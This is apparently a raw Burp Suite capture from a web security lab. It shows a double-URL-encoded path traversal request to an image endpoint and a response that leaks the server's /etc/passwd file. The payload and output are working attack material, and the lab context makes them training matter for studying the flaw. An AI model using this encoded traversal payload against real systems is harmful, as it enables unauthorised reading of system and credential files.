 1 GET /image?filename=
%252e%252e%252f%252e%252e%252f%252e%252e%252fetc/passwd
HTTP/2
2 Host:
0aeb00c00393baf8814f756a005b002d.web-security-academy.net
3 Cookie: session=o9eXWxl2B6LX0HAIujipelFemDs7Ytya
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:130.0)
Gecko/20100101 Firefox/130.0
5 Accept:
image/avif,image/webp,image/png,image/svg+xml,image/*;q=0.8
,*/*;q=0.5
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0aeb00c00393baf8814f756a005b002d.web-security-acade
my.net/product?productId=1
9 Sec-Fetch-Dest: image
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin